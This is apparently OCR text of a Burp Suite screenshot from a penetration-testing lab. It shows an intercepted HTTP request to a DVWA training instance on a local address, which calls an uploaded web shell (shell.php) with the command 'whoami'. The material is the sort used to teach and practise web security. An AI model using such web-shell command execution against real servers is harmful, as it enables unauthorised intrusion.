 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Exte
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.144:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=whoami HTTP/1.1
2 Host: 192.168.1.144
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close